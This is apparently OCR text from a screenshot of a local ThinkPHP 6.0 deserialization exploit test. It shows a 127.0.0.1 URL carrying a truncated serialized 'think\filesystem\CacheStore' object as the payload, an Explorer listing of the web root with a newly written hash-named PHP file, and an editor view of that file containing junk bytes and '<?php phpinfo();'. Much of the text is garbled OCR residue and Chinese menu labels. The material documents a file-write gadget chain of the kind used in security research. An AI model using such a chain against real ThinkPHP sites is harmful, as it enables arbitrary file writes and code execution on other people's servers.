 127.0.0.1:8000/?input=O%3A27%3A"think%5Cfilesystem%5CCacheStore"%3A4%3A%7Bs%3A6%3A"%00%2A%00key"%3Bs%3A1%3A"1"%3Bs%3A8%3A"%00%2A%00store"%3B...
查看
剪切
复制路径
粘贴快捷方式
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > OS (C:) > phpStudy > PHPTutorial > WWW > v6.0 > public
名称 修改日期 类型 大小
11 2019/12/3 17:53 文件夹
static 2019/12/2 17:16 文件夹
.htaccess 2019/12/2 17:16 HTACCESS 文件 1 KB
c4ca4238a0b923820dcc509a6f75849... 2019/12/3 21:51 PHP 文件 1 KB
favicon.ico 2019/12/2 17:16 ICO 图片文件 2 KB
index.php 2019/12/2 17:16 PHP 文件 1 KB
robots.txt 2019/12/2 17:16 文本文档 1 KB
router.php 2019/12/2 17:16 PHP 文件 1 KB
C:\phpStudy\PHPTutorial\WWW\v6.0\public\c4ca4238a0b923820dcc509a6f75849b.php (v6.0) - Sublime Text (UNREGISTER
File Edit Selection Find View Goto Tools Project Preferences Help
vendor
bin
composer
league
opis
psr
symfony
topthink
framework
src
lang
think
cache
driver
File.php
Memcache.php
tp6.php tp62.php File.php c4ca4238a0b923820dcc50
1 ¦SUBÿM4ÓM4ÓM4Õìbµ¦š<?php phpinfo();